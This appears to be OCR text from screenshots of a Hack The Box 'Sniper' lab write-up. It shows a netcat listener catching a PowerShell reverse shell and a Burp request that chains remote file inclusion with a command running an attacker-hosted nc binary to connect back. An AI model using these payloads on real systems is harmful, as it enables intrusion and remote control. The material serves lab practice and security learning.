 bright@kali:~$ cd sniper/
bright@kali:~/sniper$ rlwrap nc -nlvp 444
listening on [any] 444 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.151] 49734
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\inetpub\wwwroot\blog> whoami
whoami
nt authority\iusr
PS C:\inetpub\wwwroot\blog> hostname
hostname
Sniper
PS C:\inetpub\wwwroot\blog> whoami /all
whoami /all
Whoami
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comp
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /blog/?lang=//10.10.14.2/htb/payload.php&rce=
\\10.10.14.2\htb\cathc.exe+10.10.14.2+444+-e+powershell HTTP/1.1
2 Host: 10.10.10.151
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.6778.86 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://10.10.10.151/
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
Respons
Pretty
1